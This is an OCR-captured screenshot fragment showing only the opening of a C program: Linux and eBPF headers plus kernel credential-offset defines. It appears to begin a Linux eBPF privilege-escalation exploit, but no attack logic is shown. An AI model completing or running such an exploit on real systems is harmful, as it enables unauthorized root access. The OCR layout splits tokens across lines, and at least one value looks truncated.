
// if different kernel adju
#include
<stdio.h>
#include
<stdlib.h>
#include
<unistd.h>
#include
<errno.h>
#include
<fcntl.h>
#include
<string.h>
#include
<linux/bpf.h>
#include
<linux/unistd.h>
#include
<sys/mman.h>
#include
<sys/types.h>
#include
<sys/socket.h>
#include
<sys/un.h>
#include
<sys/stat.h>
#include
<stdint.h>
#define
 PHYS_OFFSET 
0xffff8
#define
 CRED_OFFSET 
0x5f8
#define
 UID_OFFSET 
4
#define
 LOG_BUF_SIZE 
65536
#define
 PROGSIZE 
328
int
 sockets
[
2
];